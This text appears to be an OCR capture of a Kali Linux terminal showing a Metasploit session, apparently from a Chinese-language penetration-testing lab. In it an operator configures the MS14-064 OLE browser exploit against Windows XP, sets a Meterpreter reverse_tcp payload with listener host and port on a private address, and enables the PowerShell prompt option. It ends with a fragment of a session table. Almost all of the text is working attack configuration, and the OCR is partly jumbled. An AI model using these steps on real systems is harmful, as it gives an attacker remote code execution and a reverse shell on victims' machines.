 1 root@kali: ~ × +
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt false yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TRYUAC false yes Ask victim to start as Administrator
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Windows XP
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set SRVHOST 192.168.0.105
SRVHOST => 192.168.0.105
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set SRVPORT 80
SRVPORT => 80
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set URIPATH /
渗透机IP
URIPATH => /
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set LHOST 192.168.0.105
LHOST => 192.168.0.105
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set AllowPowershellPrompt true
AllowPowershellPrompt => true
渠道 转移规则
ID 类型 从 到 创建时间 接收到字节 发送的字节
0 session 192.168.0.106:22... 192.168.0.105:22 11:45:36 11,728 495